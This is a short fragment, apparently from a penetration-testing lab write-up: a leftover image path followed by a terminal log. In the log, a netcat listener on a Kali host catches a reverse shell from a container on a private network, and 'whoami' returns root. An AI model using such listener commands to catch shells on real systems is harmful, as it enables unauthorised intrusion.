 root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
192.168.172.129: inverse host lookup failed: Unknown host
connect to [192.168.172.133] from (UNKNOWN) [192.168.172.129] 34240
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f8ca88fd9d4a:/tmp# whoami
whoami
root
root@f8ca88fd9d4a:/tmp#